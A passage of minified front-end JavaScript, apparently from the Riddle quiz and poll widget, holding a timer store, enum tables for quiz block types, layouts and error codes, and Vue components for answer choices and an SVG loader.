e&&i(),{remove:r,start:i}}((function(){o.delay!==g&&(o.delay=g);var e=v(o.expiryTimestamp);o.seconds=e,e<=0&&(o.isExpired=!0,o.isRunning=!1,o.delay=null,t&&t.remove())}),o.isRunning?o.delay:null)):c()}return s(e,n),l(l({},y((0,i.Vh)(o,"seconds"),r)),{},{start:u,pause:a,resume:c,restart:s,isRunning:(0,i.Vh)(o,"isRunning"),isExpired:(0,i.Vh)(o,"isExpired")})},_=n(87198),S=n(665),w=n(90772),E=null,x=null,k=null,T=(0,r.Q_)("Timer",{state:function(){var t=(0,_.X)().settings;return{timerBlock:null,timerRiddle:null,timerWarmup:null,timerBlockSettings:t.timerBlock,timerRiddleSettings:t.timerRiddle,timerWarmupShow:t.isTimerWarmupEnabled,timerWarmupTime:t.timerWarmupTime,isStarted:!1}},getters:{getBlockTimeLimit:function(){return function(t){var e=(0,_.X)().settings;if(e.timerBlock.areIndividualTimesEnabled&&null!=t){var n=e.timerBlock.individualTimes.find((function(e){return e.blockId===t}));return void 0!==n?C(n.timeInSeconds):30}return C(e.timerBlock.timeLimit)}}},actions:{firstStart:function(){this.isStarted||(this.timerWarmup?this.startWarmUp():(this.startTimerBlock(),this.startTimerRiddle()),this.isStarted=!0)},startWarmUp:function(){this.timerWarmup&&this.timerWarmup.start()},startTimerRiddle:function(){this.timerRiddle&&this.timerRiddle.start()},startTimerBlock:function(){this.timerBlock&&this.timerBlock.start()},pauseTimerRiddle:function(){this.timerRiddle&&this.timerRiddle.pause()},pauseTimerBlock:function(){this.timerBlock&&this.timerBlock.pause()},pauseAllTimers:function(){this.timerRiddle&&this.timerRiddle.pause(),this.timerBlock&&this.timerBlock.pause()},resumeTimerRiddle:function(){this.timerRiddle&&this.timerRiddle.resume()},resetTimerRiddle:function(){if(this.timerRiddle){var t=(0,_.X)().settings,e=new Date;e.setSeconds(e.getSeconds()+C(t.timerRiddle.timeLimit)),this.timerRiddle.restart(e.getTime())}},resetTimerBlock:function(t){if(this.timerBlock){var e=new Date;e.setSeconds(e.getSeconds()+this.getBlockTimeLimit(t)),this.timerBlock.restart(e.getTime())}},initTimerStore:function(){this.$patch((function(t){var e=(0,_.X)().settings;t.timerBlock=null,t.timerRiddle=null,t.timerWarmup=null,t.timerBlockSettings=e.timerBlock,t.timerRiddleSettings=e.timerRiddle,t.timerWarmupShow=e.isTimerWarmupEnabled,t.timerWarmupTime=e.timerWarmupTime,t.isStarted=!1}));var t=(0,S.P)();!function(t){var e=T();if(e.timerWarmupShow){var n=!1,r=new Date;r.setSeconds(r.getSeconds()+(null!=t?t:C(e.timerWarmupTime))),e.timerWarmup=(0,i.qj)(b(r.getTime(),n))}}(),function(t){var e=(0,_.X)(),n=(0,S.P)(),r=e.settings;if(r.timerRiddle&&r.timerRiddle.isEnabled){var o=T(),a=o.timerRiddleSettings.shape===s.g4.circleTimer?void 0:o.timerRiddleSettings.format,c=!o.timerWarmupShow&&n.current.id!==n.blockListLinear[0].id,l=new Date;l.setSeconds(l.getSeconds()+(null!=t?t:C(r.timerRiddle.timeLimit))),o.timerRiddle=(0,i.qj)(b(l.getTime(),c,a))}}(),function(t){var e=(0,_.X)(),n=(0,S.P)(),r=e.settings;if(r.timerBlock&&r.timerBlock.isEnabled){var o=T(),a=o.timerBlockSettings.shape===s.g4.circleTimer?void 0:o.timerBlockSettings.format,c=!o.timerWarmupShow&&n.current.id!==n.blockListLinear[0].id,l=new Date;l.setSeconds(l.getSeconds()+o.getBlockTimeLimit(t)),o.timerBlock=(0,i.qj)(b(l.getTime(),c,a))}}(t.current.id),function(){var t=T(),e=(0,_.X)(),n=(0,S.P)(),r=e.settings;E&&E();t.timerWarmupShow&&(E=(0,o.YP)((function(){return t.timerWarmup}),(function(e){!0===(null==e?void 0:e.isExpired)&&(t.timerRiddle&&t.timerRiddle.start(),t.timerBlock&&t.timerBlock.start())}),{deep:!0}));x&&x();r.timerRiddle&&r.timerRiddle.isEnabled&&(x=(0,o.YP)((function(){return t.timerRiddle}),(function(e){var n;!0===(null==e?void 0:e.isExpired)&&(t.timerBlock&&t.timerBlock.pause(),n={callback:w.i,delayInSeconds:1},setTimeout((function(){n.callback(!0)}),1e3*n.delayInSeconds))}),{deep:!0}));k&&k();r.timerBlock&&r.timerBlock.isEnabled&&(k=(0,o.YP)((function(){return t.timerBlock}),(function(e){!0===(null==e?void 0:e.isExpired)&&(t.timerRiddle&&t.timerRiddle.pause(),n.choose(!0))}),{deep:!0}))}()},reset:function(){E&&(E(),E=null),x&&(x(),x=null),k&&(k(),k=null),this.initTimerStore()}}});function C(t){return parseInt(t.toString())}},54691:(t,e,n)=>{"use strict";var r,i,o;n.d(e,{EB:()=>i,U0:()=>r,oS:()=>o}),function(t){t.Social="social",t.Cta="cta",t.CoreMetrics="core_metrics"}(r||(r={})),function(t){t.Start="start",t.Finish="finish",t.View="view"}(i||(i={})),function(t){t.View="view",t.Start="start",t.Submit="submit",t.Skip="skip"}(o||(o={}))},30959:(t,e,n)=>{"use strict";var r;n.d(e,{n:()=>r}),function(t){t.LeadStore="_store",t.NavStore="_nav",t.TimerStore="_timer",t.ErrorStore="_error"}(r||(r={}))},57996:(t,e,n)=>{"use strict";var r;n.d(e,{W:()=>r}),function(t){t.Answers="answers",t.Cover="cover",t.Settings="settings",t.FooterLogo="footerLogo",t.Personality="personality",t.PersonalityOther="personalityOther",t.Attribute="attribute",t.Original="original"}(r||(r={}))},51731:(t,e,n)=>{"use strict";var r,i,o;n.d(e,{NB:()=>i,m6:()=>r,qN:()=>o}),function(t){t.Form_Submit="Form_Submit",t.Form_Skip="Form_Skip",t.Block_Submit="Block_Submit",t.Block_Skip="Block_Skip",t.Block_View="Block_View",t.Block_Next="Block_Next",t.Social="Social",t.Cta="Cta",t.CoreMetrics="CoreMetrics",t.LeadSettings="LeadSettings"}(r||(r={})),function(t){t.customTracking="customTracking",t.facebookPixel="facebookPixel",t.googleAnalytics="googleAnalytics",t.googleAnalytics4="googleAnalytics4",t.googleTagManager="googleTagManager",t.matomoTag="matomoTag"}(i||(i={})),function(t){t.facebookPixel="fbq",t.googleAnalytics="ga",t.googleAnalytics4="gtag",t.googleTagManager="dataLayer",t.matomoTag="_paq"}(o||(o={}))},38251:(t,e,n)=>{"use strict";n.d(e,{r:()=>o,z:()=>i});var r=n(23714),i={canNavigate:(0,r.Fl)((function(){return!0}))},o={isValid:(0,r.Fl)((function(){return!0})),canSkip:(0,r.Fl)((function(){return!1})),canAutoAdvance:(0,r.Fl)((function(){return!0})),startLeadQueueImmediately:(0,r.Fl)((function(){return!1}))}},86674:(t,e,n)=>{"use strict";var r,i,o,a;n.d(e,{$q:()=>r,Hz:()=>a,Ih:()=>i,pM:()=>o}),function(t){t[t.creator=0]="creator",t[t.stats=1]="stats",t[t.mailer=2]="mailer",t[t.rips=3]="rips",t[t.embed=4]="embed"}(r||(r={})),function(t){t[t.request=1]="request",t[t.response=2]="response",t[t.ping=3]="ping"}(i||(i={})),function(t){t[t.forward=1]="forward",t[t.authenticate=2]="authenticate",t[t.subscribeStats=3]="subscribeStats",t[t.addFormData=4]="addFormData",t[t.addDataLayerItem=5]="addDataLayerItem"}(o||(o={})),function(t){t.ERROR_CODE_SESSION_KEY_MISSING="1",t.ERROR_CODE_SESSION_NOT_FOUND="2",t.ERROR_CODE_SESSION_EXPIRED="3",t.ERROR_CODE_SESSION_UNOBTAINABLE="4",t.RIDDLE_NOT_FOUND="RIDDLE_NOT_FOUND",t.RESULTS_NOT_REVEALED_YET="RESULTS_NOT_REVEALED_YET",t.UNKNOWN_DATA_LAYER_VARIABLES="UNKNOWN_DATA_LAYER_VARIABLES",t.RATELIMIT_EXCEEDED="RATELIMIT_EXCEEDED",t.TIMER_EXPIRED="TIMER_EXPIRED",t.RIDDLE_CLOSED="RIDDLE_CLOSED",t.SINGLE_VOTE="SINGLE_VOTE",t.UNKNOWN_ERROR="UNKNOWN_ERROR",t.INACTIVE="INACTIVE",t.INACTIVE_ON_RESULT_PAGE="INACTIVE_ON_RESULT_PAGE"}(a||(a={}))},87517:(t,e,n)=>{"use strict";n.d(e,{$P:()=>r,$q:()=>J,BR:()=>s,DD:()=>l,E_:()=>S,Ki:()=>W,O9:()=>p,PU:()=>f,PY:()=>X,Rj:()=>G,TG:()=>tt,WP:()=>at,ZI:()=>D,_i:()=>K,bY:()=>it,fS:()=>i,g4:()=>N,jv:()=>x,kq:()=>d,lC:()=>a,mq:()=>v,ms:()=>g,n8:()=>F,p9:()=>L,sh:()=>u,tA:()=>o,u4:()=>h,vo:()=>Q,x2:()=>R,y:()=>z,zJ:()=>Z,z_:()=>st,zt:()=>w});var r,i,o,a,s,c,l,u,d,h,f,p,g,v,m,y,b,_,S,w,E,x,k,T,C,O,A,I,P,N,L,R,D,M,F,B,U,j,G,V,H,W,X,q,z,$,Y,K,Z,J,Q,tt,et,nt,rt,it,ot,at,st;n(85025),n(6008);!function(t){t.Poll="Poll",t.Quiz="Quiz",t.Personality="Personality",t.Form="Form",t.Predictor="Predictor"}(r||(r={})),function(t){t.SingleChoice="SingleChoice",t.MultipleChoice="MultipleChoice",t.TextEntry="TextEntry",t.Reaction="Reaction",t.Upvote="Upvote",t.Order="Order",t.Swiper="Swiper"}(i||(i={})),function(t){t.FormSelect="FormSelect",t.FormBuilder="FormBuilder",t.Name="TextBox",t.Email="TextBox",t.Phone="TextBox",t.Url="TextBox",t.DropDown="DropDown",t.RadioButtons="RadioButtons",t.Checkbox="Checkbox",t.DatePicker="DatePicker",t.TimePicker="TimePicker",t.Rating="Rating",t.Country="Country",t.TextBox="TextBox",t.TextArea="TextArea",t.Number="TextBox",t.Privacy="Privacy"}(o||(o={})),function(t){t.SingleChoice="SingleChoice",t.MultipleChoice="MultipleChoice",t.TapAndFind="TapAndFind",t.Order="Order",t.TextEntry="TextEntry",t.SpotTheDifference="SpotTheDifference"}(a||(a={})),function(t){t.SingleChoice="SingleChoice",t.MultipleChoice="MultipleChoice"}(s||(s={})),function(t){t.Wide="Wide",t.Square="Square",t.Tall="Tall",t.Original="Original"}(c||(c={})),function(t){t.GoogleImage="GoogleImage",t.Youtube="Youtube",t.Twitter="Twitter",t.Vimeo="Vimeo",t.UploadImage="UploadImage",t.Stock="Stock",t.Giphy="Giphy",t.Pexels="Pexels",t.UploadVideo="UploadVideo",t.UploadAudio="UploadAudio",t.Bump="Bump",t.DrDk="DrDk",t.Riddle="Riddle",t.StockIcon="StockIcon",t.MediaLibraryImage="MediaLibraryImage",t.MediaLibraryVideo="MediaLibraryVideo",t.MediaLibraryAudio="MediaLibraryAudio",t.UploadGif="UploadGif"}(l||(l={})),function(t){t.AgreeDisAgree="AgreeDisAgree",t.LikeDislike="LikeDislike",t.Custom="Custom"}(u||(u={})),function(t){t.Content="Content",t.Ad="Ad",t.Quote="Quote"}(d||(d={})),function(t){t.Poll="Poll",t.Quiz="Quiz",t.Form="Form",t.Personality="Personality",t.General="General",t.Result="Result",t.PersonalityResult="PersonalityResult",t.Predictor="Predictor"}(h||(h={})),function(t){t.OneMinute="OneMinute",t.OneHour="OneHour",t.OneDay="OneDay"}(f||(f={})),function(t){t.Number="Number",t.Letter="Letter",t.NumberEnum="NumberEnum"}(p||(p={})),function(t){t.Columns="Columns",t.Rows="Rows"}(g||(g={})),function(t){t.C_50_50="50_50",t.C_25_75="25_75",t.C_33_66="33_66",t.C_75_25="75_25",t.C_66_33="66_33",t.C_33_33_33="33_33_33"}(v||(v={})),function(t){t.column="column",t.row="row",t.rowReverse="row-reverse",t.columnReverse="column-reverse"}(m||(m={})),function(t){t.spaceBetween="space-between",t.center="center",t.flexStart="flex-start",t.flexEnd="flex-end"}(y||(y={})),function(t){t.center="center",t.flexStart="flex-start",t.flexEnd="flex-end",t.spaceBetween="space-between"}(b||(b={})),function(t){t.Block="Block",t.Layout="Layout"}(_||(_={})),function(t){t.ddMMyyyy_dot="dd.MM.yyyy",t.ddMMyyyy_slash="dd/MM/yyyy",t.MMddyyyy_dot="MM.dd.yyyy",t.MMddyyyy_slash="MM/dd/yyyy",t.yyyy="yyyy",t.MM="MM",t.dd="dd"}(S||(S={})),function(t){t.HHmmss_colon="HH:mm:ss",t.HHmm_colon="HH:mm",t.hhmma_colon="hh:mm a"}(w||(w={})),function(t){t.Basic="basic",t.Pro="pro",t.Enterprise="enterprise",t.Free="free",t.Expired="expired"}(E||(E={})),function(t){t.Typekit="Typekit",t.Google="Google",t.Fontscom="Fontscom",t.Custom="Custom"}(x||(x={})),function(t){t.Linear="Linear",t.Answer="Answer",t.BlockScore="BlockScore",t.RiddleScore="RiddleScore",t.End="End"}(k||(k={})),function(t){t.published="published",t.draft="draft",t.modified="modified"}(T||(T={})),function(t){t.NoFooter="NoFooter",t.CustomLogo="CustomLogo"}(C||(C={})),function(t){t._blank="_blank",t._self="_self"}(O||(O={})),function(t){t.xs="xs",t.sm="sm",t.md="md",t.lg="lg",t.xl="xl"}(A||(A={})),function(t){t.start="start",t.end="end",t.center="center"}(I||(I={})),function(t){t.top="top",t.belowMedia="belowMedia",t.belowTitle="belowTitle",t.belowDescription="belowDescription",t.bottom="bottom"}(P||(P={})),function(t){t.circleTimer="circleTimer",t.barTimer="barTimer"}(N||(N={})),function(t){t.s="s",t.m_s="m_s",t.x_m_x_s="x_m_x_s"}(L||(L={})),function(t){t.top="top",t.bottom="bottom",t.overlayMedia="overlayMedia"}(R||(R={})),function(t){t.blockTimer="blockTimer",t.riddleTimer="riddleTimer"}(D||(D={})),function(t){t.center="center",t.flexStart="flex-start",t.flexEnd="flex-end"}(M||(M={})),function(t){t.Redirect="Redirect",t.Predictor="Predictor",t.ResultBuilder="ResultBuilder"}(F||(F={})),function(t){t.Dots="Dots",t.Lines="Lines",t.Progress="Progress"}(B||(B={})),function(t){t.Left="Left",t.Center="Center",t.Right="Right"}(U||(U={})),function(t){t.Answer="Answer",t.Question="Question"}(j||(j={})),function(t){t.Settings="Settings",t.Wide="Wide",t.Square="Square",t.Tall="Tall",t.Original="Original"}(G||(G={})),function(t){t.One="One",t.CorrectAndWrong="CorrectAndWrong",t.PerAnswer="PerAnswer"}(V||(V={})),function(t){t.Picker="Picker",t.Input="Input"}(H||(H={})),function(t){t.PercentageTitle="PercentageTitle",t.TitlePercentage="TitlePercentage",t.PointsTitle="PointsTitle",t.TitlePoints="TitlePoints",t.Title="Title"}(W||(W={})),function(t){t.ScoreXY="ScoreXY",t.XTotalTitle="XTotalTitle",t.PercentageTitle="PercentageTitle",t.XTitle="XTitle",t.TitleOnly="TitleOnly",t.TitleXTotal="TitleXTotal",t.TitlePercentage="TitlePercentage",t.TitleScore="TitleScore",t.TitleScorePts="TitleScorePts"}(X||(X={})),function(t){t.Personality="Personality",t.Attribute="Attribute"}(q||(q={})),function(t){t.FullWidth="FullWidth",t.TwoColumns="TwoColumns"}(z||(z={})),function(t){t.TotalPointsAchieved="TotalPointsAchieved",t.MaxAchievablePoints="MaxAchievablePoints"}($||($={})),function(t){t.Equals="equals",t.NotEquals="notEquals",t.GreaterThan="greaterThan",t.LessThan="lessThan",t.GreaterThanOrEquals="greaterThanOrEquals",t.LessThanOrEquals="lessThanOrEquals",t.Between="between",t.NotBetween="notBetween",t.Contains="contains",t.NotContains="notContains",t.StartsWith="startsWith",t.NotStartsWith="notStartsWith",t.EndsWith="endsWith",t.NotEndsWith="notEndsWith",t.IsEmpty="isEmpty",t.IsNotEmpty="isNotEmpty",t.IsSkipped="isSkipped",t.IsCorrect="isCorrect",t.IsNotCorrect="isNotCorrect",t.IsDraw="isDraw"}(Y||(Y={})),function(t){t.Circle="circle",t.Rect="rect"}(K||(K={})),function(t){t.Heart="Heart",t.Numeric="Numeric",t.X="X"}(Z||(Z={})),function(t){t.GuessTheScore="GuessTheScore",t.PickTheWinner="PickTheWinner"}(J||(J={})),function(t){t.Versus="Versus",t.Colon="Colon",t.At="At",t.Dash="Dash",t.Slash="Slash",t.X="X"}(Q||(Q={})),function(t){t.Riddle="Riddle",t.Emoji="Emoji",t.Media="Media",t.Text="Text"}(tt||(tt={})),function(t){t.start="start",t.end="end",t.left="left",t.right="right",t.center="center",t.justify="justify",t.inherit="inherit"}(et||(et={})),function(t){t.capitalize="capitalize",t.uppercase="uppercase",t.lowercase="lowercase",t.none="none"}(nt||(nt={})),function(t){t.normal="normal",t.italic="italic",t.oblique="oblique"}(rt||(rt={})),function(t){t.normal="normal",t.bold="bold",t.bolder="bolder",t.lighter="lighter",t.n100="100",t.n200="200",t.n300="300",t.n400="400",t.n500="500",t.n600="600",t.n700="700",t.n800="700",t.n900="900"}(it||(it={})),function(t){t.Cover="Cover",t.Contain="Contain"}(ot||(ot={})),function(t){t.ScoreTotalScore="ScoreTotalScore",t.Score="Score",t.ScorePoints="ScorePoints",t.Percentage="Percentage"}(at||(at={})),function(t){t.Media="Media",t.Text="Text",t.TextMigration="TextMigration",t.Button="Button",t.AnsweredBlocks="AnsweredBlocks",t.ShareButtons="ShareButtons",t.ResultScore="ResultScore",t.WinningPersonality="WinningPersonality",t.OtherPersonalities="OtherPersonalities",t.Attributes="Attributes"}(st||(st={}))},78496:(t,e,n)=>{"use strict";var r;n.d(e,{G:()=>r}),function(t){t.Default="default",t.Loading="loading",t.Success="success",t.Error="error"}(r||(r={}))},83744:(t,e)=>{"use strict";e.Z=(t,e)=>{const n=t.__vccOpts||t;for(const[t,r]of e)n[t]=r;return n}},41950:(t,e,n)=>{"use strict";n.r(e),n.d(e,{default:()=>c});var r=n(23714),i=n(25073),o={class:"animatedNumber"};n(82648),n(77580);var a=n(44925);const s=(0,r.aZ)({name:"BaseAnimatedNumber",props:{value:{type:Number,required:!0},suffix:{type:String,default:""},speed:{type:Number,default:1e3}},setup:function(t){var e=(0,a.BK)(t),n=e.value,i=e.speed,o=(0,a.iH)(0),s=(0,r.Fl)((function(){return Math.round(o.value)+t.suffix})),c=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=n.value/(i.value/10),r=i.value/10,a=0,s=setInterval((function(){++a>=r||t&&o.value>=n.value||!t&&o.value<=n.value?(clearInterval(s),o.value=n.value):o.value+=e,o.value=o.value}),10)};return(0,r.YP)((function(){return n.value}),(function(t,e){c(t>e)})),(0,r.bv)((function(){return c()})),{displayNumber:s}}});const c=(0,n(83744).Z)(s,[["render",function(t,e,n,a,s,c){return(0,r.wg)(),(0,r.iD)("span",o,(0,i.toDisplayString)(t.displayNumber),1)}]])},1375:(t,e,n)=>{"use strict";n.r(e),n.d(e,{default:()=>a});var r=n(23714),i={class:"btn"};const o={},a=(0,n(83744).Z)(o,[["render",function(t,e){return(0,r.wg)(),(0,r.iD)("button",i,[(0,r.WI)(t.$slots,"default")])}]])},43364:(t,e,n)=>{"use strict";n.r(e),n.d(e,{default:()=>f});n(12737),n(80902),n(38124),n(36319),n(12978),n(56932),n(53973),n(87773),n(77555),n(29175),n(99005),n(18697),n(89050),n(51312),n(59601),n(94082),n(88167),n(70761),n(12395);var r=n(23714),i=n(25073),o=n(665),a=n(87198),s=n(44925);function c(t){return function(t){if(Array.isArray(t))return l(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return l(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return l(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var u=["role","aria-disabled"],d=["tabindex","role","aria-checked","aria-disabled","data-choice-id","onClick","onKeydown"];const h=(0,r.aZ)({__name:"BaseChoices",props:{isMultiChoice:{type:Boolean,default:!1},choices:{type:Array,required:!0},selection:{type:Array,default:function(){return[]}},isReadonly:{type:Boolean,default:!1},hasValidationException:{type:Boolean,default:!1}},emits:["update:selection","update:other-data"],setup:function(t,e){var n=e.emit,l=t,h=n,f=(0,s.iH)(),p=(0,a.X)(),g=(0,r.Fl)((function(){return l.isMultiChoice?"group":"radiogroup"})),v=(0,r.Fl)((function(){return l.isMultiChoice?"checkbox":"radio"})),m=function(t){return l.isMultiChoice||0===l.selection.length&&0===l.choices.indexOf(t)||0===l.selection.indexOf(t.id)?"0":"-1"},y=function(t){return l.selection.includes(t.id)?"true":"false"},b=function(t,e){if(!l.isReadonly)if(l.isMultiChoice)l.selection.includes(t.id)?h("update:selection",l.selection.filter((function(e){return e!=t.id}))):h("update:selection",[].concat(c(l.selection),[t.id]));else{if(h("update:selection",[t.id]),"other"===t.id)return;h("update:other-data",null),e&&"click"===e.type&&!1===p.settings.isChooseButtonVisible&&(0,o.P)().choose()}},_=function(t){var e;(null===(e=f.value)||void 0===e?void 0:e.querySelector(".choice[data-choice-id='".concat(t.id,"']"))).focus()},S=function(t,e){if("INPUT"!==t.target.tagName)if(l.isMultiChoice)" "!=t.key&&"Enter"!==t.key||(t.preventDefault(),b(e));else switch(t.key){case" ":t.preventDefault(),b(e);break;case"ArrowLeft":case"ArrowUp":t.preventDefault(),function(t){if(!l.isReadonly){var e,n=l.choices.indexOf(t);e=0==n?l.choices[l.choices.length-1]:l.choices[n-1],b(e),_(e)}}(e);break;case"ArrowRight":case"ArrowDown":t.preventDefault(),function(t){if(!l.isReadonly){var e,n=l.choices.indexOf(t);e=n>=l.choices.length-1?l.choices[0]:l.choices[n+1],b(e),_(e)}}(e)}};return function(e,n){return(0,r.wg)(),(0,r.iD)("div",{ref_key:"list",ref:f,class:(0,i.normalizeClass)(["choices",{"multi-choice":t.isMultiChoice}]),role:g.value,"aria-labelledby":"","aria-disabled":t.isReadonly,"data-test":"choices"},[((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(t.choices,(function(n,o){return(0,r.wg)(),(0,r.iD)("div",{class:(0,i.normalizeClass)(["choice",{exception:t.hasValidationException}]),key:n.id,tabindex:m(n),role:v.value,"aria-checked":y(n),"aria-disabled":t.isReadonly,"data-choice-id":n.id,"data-test":"choice",onClick:function(t){return b(n,t)},onKeydown:function(t){return S(t,n)}},[(0,r.WI)(e.$slots,"default",{item:n,index:o})],42,d)})),128))],10,u)}}});const f=(0,n(83744).Z)(h,[["__scopeId","data-v-9200fd0c"]])},63145:(t,e,n)=>{"use strict";n.r(e),n.d(e,{default:()=>v});var r=n(23714),i=n(25073),o=n(44925);n(94082),n(12978),n(88167),n(77580),n(30967),n(25114),n(12737),n(21731),n(49352),n(87773),n(77555),n(82648),n(39480),n(29175),n(99005),n(18697),n(89050);function a(t){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,l(r.key),r)}}function c(t,e,n){return(e=l(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function l(t){var e=function(t,e){if("object"!=a(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==a(e)?e:String(e)}var u=function(){function t(e,n,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),c(this,"path",void 0),c(this,"length",void 0),c(this,"begin",void 0),c(this,"end",void 0),c(this,"circular",void 0),c(this,"timer",void 0),this.path=e,this.length=e.getTotalLength(),this.path.style.strokeDashoffset=(2*this.length).toString(),this.begin=void 0!==n?this.valueOf(n):0,this.end=void 0!==r?this.valueOf(r):this.length,this.circular=!1,this.timer=null,this.draw(this.begin,this.end)}var e,n,r;return e=t,(n=[{key:"draw",value:function(t,e,n,r){var i=this;if(n){var o=r&&"delay"in r?1e3*r.delay:0,a=r&&"easing"in r?r.easing:null,s=r&&"callback"in r?r.callback:null;if(this.circular=!(!r||!("circular"in r))&&r.circular,this.stop(),o)return null==r||delete r.delay,this.timer=setTimeout((function(){i.draw(t,e,n,r)}),o),this.timer;var c=new Date,l=this.begin,u=this.end,d=this.valueOf(t),h=this.valueOf(e),f=this;!function t(){var e=((new Date).getTime()-c.getTime())/1e3/n,r=e;if("function"==typeof a&&(r=a(r)),e>1?r=1:f.timer=window.requestAnimationFrame(t),f.begin=l+(d-l)*r,f.end=u+(h-u)*r,f.begin=f.begin<0&&!f.circular?0:f.begin,f.begin=f.begin>f.length&&!f.circular?f.length:f.begin,f.end=f.end<0&&!f.circular?0:f.end,f.end=f.end>f.length&&!f.circular?f.length:f.end,f.end-f.begin<f.length&&f.end-f.begin>0?f.draw(f.begin,f.end):f.circular&&f.end-f.begin>f.length?f.draw(0,f.length):f.draw(f.begin+(f.end-f.begin),f.end-(f.end-f.begin)),e>1&&"function"==typeof s)return s.call(f)}()}else this.path.style.strokeDasharray=this.strokeDasharray(t,e)}},{key:"strokeDasharray",value:function(t,e){if(this.begin=this.valueOf(t),this.end=this.valueOf(e),this.circular){var n=this.begin>this.end||this.begin<0&&this.begin<-1*this.length?Math.floor(this.begin/this.length):Math.floor(this.end/this.length);0!==n&&(this.begin=this.begin-this.length*n,this.end=this.end-this.length*n)}if(this.end>this.length){var r=this.end-this.length;return[this.length,this.length,r,this.begin-r,this.end-this.begin].join(" ")}if(this.begin<0){var i=this.length+this.begin;return this.end<0?[this.length,this.length+this.begin,this.end-this.begin,i-this.end,this.end-this.begin,this.length].join(" "):[this.length,this.length+this.begin,this.end-this.begin,i-this.end,this.length].join(" ")}return[this.length,this.length+this.begin,this.end-this.begin].join(" ")}},{key:"valueOf",value:function(t){var e,n=parseFloat(t);return"string"==typeof t&&~t.indexOf("%")&&(~t.indexOf("+")?(e=t.split("+"),n=this.percent(e[0])+parseFloat(e[1])):n=~t.indexOf("-")?(e=t.split("-"))[0]?this.percent(e[0])-parseFloat(e[1]):-this.percent(e[1]):this.percent(t)),n}},{key:"stop",value:function(){window.cancelAnimationFrame(this.timer),this.timer=null}},{key:"percent",value:function(t){return parseFloat(t)/100*this.length}}])&&s(e.prototype,n),r&&s(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}(),d=n(78496),h=function(t){return(0,r.dD)("data-v-cd5e24f6"),t=t(),(0,r.Cn)(),t},f=h((function(){return(0,r._)("circle",{r:"50",cx:"60",cy:"60",fill:"none",stroke:"rgba(255, 255, 255, 0.3)"},null,-1)})),p=h((function(){return(0,r._)("circle",{r:"30",cx:"60",cy:"60",fill:"none",stroke:"rgba(255, 255, 255, 0.3)"},null,-1)}));const g=(0,r.aZ)({__name:"BaseLoader",props:{state:{default:d.G.Loading}},setup:function(t){var e,n,a,s,c,l=t,h=(0,o.BK)(l).state,g=(0,o.iH)(),v=(0,o.iH)(),m=(0,o.iH)(),y=(0,o.iH)(),b=(0,o.iH)(),_=(0,o.iH)(),S=(0,o.iH)(!0),w=(0,o.iH)(!1),E=(0,o.iH)(!0),x=(0,o.iH)(!1),k=(0,o.iH)(!1);(0,r.bv)((function(){C(),(0,r.YP)(h,(function(){T()})),T()}));var T=function(){switch(h.value){case d.G.Default:case d.G.Loading:L(),O(),A();break;case d.G.Success:S.value=!1,w.value=!0;break;case d.G.Error:S.value=!1,w.value=!1}},C=function(){e=new u(v.value,0,.1),n=new u(m.value,0,.1),a=new u(y.value,0,.1),s=new u(b.value,0,.1),c=new u(_.value,0,.1)},O=function t(){e.draw("-20%","0%"),e.draw("-120%","-100%",1,{circular:!0,callback:function(){S.value?(t(),A()):(e.draw("-100%","-100% + 0.1",.7,{circular:!0,callback:I}),n.draw("100%","100% + 0.1",.7,{circular:!0}))}})},A=function(){n.draw("30%","50%"),n.draw("130%","150%",1,{circular:!0})},I=function(){E.value=!1,w.value?(x.value=!0,P()):(k.value=!0,N())},P=function(){a.draw("100% - 55","100%",.4)},N=function(){s.draw("100% - 42.5","100%",.4),c.draw("100% - 42.5","100%",.4)},L=function(){R(),S.value=!0,E.value=!0,x.value=!1,k.value=!1},R=function(){e.draw(0,.1),n.draw(0,.1),a.draw(0,.1),s.draw(0,.1),c.draw(0,.1)};return function(t,e){var n=(0,r.Q2)("visible");return(0,r.wg)(),(0,r.iD)("svg",{ref_key:"svg",ref:g,class:(0,i.normalizeClass)(["loader-svg",{error:k.value,success:x.value}])},[f,p,(0,r.wy)((0,r._)("path",{ref_key:"pathOuter",ref:v,class:"outer-path",stroke:"#fff",d:"M 60 60 m 0 -50 a 50 50 0 1 1 0 100 a 50 50 0 1 1 0 -100"},null,512),[[n,E.value]]),(0,r.wy)((0,r._)("path",{ref_key:"pathInner",ref:m,class:"inner-path",stroke:"#fff",d:"M 60 60 m 0 -30 a 30 30 0 1 1 0 60 a 30 30 0 1 1 0 -60"},null,512),[[n,E.value]]),(0,r.wy)((0,r._)("path",{ref_key:"pathSuccess",ref:y,class:"success-path",stroke:"#fff",d:"M 60 10 A 50 50 0 0 0 16 36  L 45 65 L 55 75 L 75 45"},null,512),[[n,x.value]]),(0,r.wy)((0,r._)("path",{ref_key:"pathError1",ref:b,class:"error-path",stroke:"#fff",d:"M 60 10 A 50 50 0 0 0 25 95 L 75 